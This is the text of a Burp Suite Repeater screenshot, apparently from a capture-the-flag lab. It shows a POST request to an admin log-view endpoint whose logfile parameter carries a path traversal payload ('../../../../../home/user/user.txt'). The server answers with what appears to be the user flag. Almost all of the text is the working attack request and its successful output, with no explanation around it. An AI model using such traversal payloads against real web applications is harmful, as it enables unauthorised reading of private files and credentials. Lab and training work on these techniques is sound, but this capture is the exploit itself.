 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 41
11
12 logfile=../../../../../home/user/user.txt
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 20:28:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 33
7
8 f0cc2add7432c86d1a323b6995d01d3a
9
? Search... 0 matches
Done 204 bytes | 44 millis